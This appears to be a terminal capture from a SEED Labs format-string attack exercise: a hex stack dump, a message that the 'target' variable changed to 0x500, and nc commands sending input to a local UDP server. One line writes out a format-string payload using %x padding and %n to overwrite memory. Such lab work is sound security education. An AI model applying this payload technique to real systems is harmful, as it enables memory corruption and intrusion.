 @bffff0f0b7fba000 0804871b 00000003 bffff130 bffff718 0804872d bffff130 bffff108 00000010 0804864c b7
1b2cd b7fdb629 00000010 00000003 82230002 00000000 00000000 00000000 dda70002 0100007f 00000000 00000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000
The value of the 'target' variable (after): 0x00000500
[10/17/18]seed@VM:~$ nc -u 127.0.0.1 9090 < input
^[[A^C
[10/17/18]seed@VM:~$ "\x40\xa0\x04\x08")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.1100x%n > input
-bash: syntax error near unexpected token `)'
[10/17/18]seed@VM:~$ nc -u 127.0.0.1 9090 < input